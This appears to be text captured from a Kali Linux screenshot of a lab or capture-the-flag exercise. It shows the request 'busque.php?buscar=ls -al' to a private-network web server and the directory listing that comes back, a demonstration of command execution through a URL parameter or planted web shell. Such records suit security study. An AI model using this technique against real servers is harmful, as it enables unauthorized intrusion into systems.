 view-source:http://192.168.1.103/site/busque.php?buscar=ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 40
2 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
4 drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
5 -rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
6 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
7 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
8 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
9 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
10
11